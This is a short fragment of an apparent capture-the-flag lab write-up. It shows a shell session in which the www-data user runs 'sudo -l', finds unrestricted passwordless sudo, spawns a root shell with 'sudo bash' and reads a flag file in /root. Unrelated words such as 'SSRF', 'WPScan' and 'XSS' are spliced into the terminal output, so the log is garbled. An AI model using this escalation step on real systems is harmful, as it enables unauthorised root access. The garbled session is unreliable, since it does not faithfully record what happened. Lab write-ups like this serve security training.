 www-data@ip-10-10-249-128:/home/rick$ sudo -l
sudo -l
Matching Defaults entries for www-data on
    ip-10-10-249-128.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
SSRF
User www-data may run the following commands on
        ip-10-10-249-128.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-249-128:/home/rick$ sudo bash
sudo bash
ls
second ingredients
whoami
root
WPScan
cd /root
ls
XSS
3rd.txt
Vulnerability searching
snap
cat 3rd.txt
3rd ingredients: fleeb juice